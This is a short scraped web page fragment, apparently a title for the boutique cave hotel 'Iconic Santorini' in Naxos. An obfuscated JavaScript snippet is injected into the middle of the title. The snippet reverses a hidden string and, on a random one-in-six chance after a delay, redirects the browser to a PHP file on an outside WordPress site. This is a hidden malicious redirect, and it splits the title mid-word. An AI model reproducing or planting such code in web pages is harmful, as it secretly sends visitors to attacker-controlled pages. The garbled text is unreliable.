 Iconic San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini, a Boutique Cave Hotel in Naxos Chora, Naxos, Cyclades Islands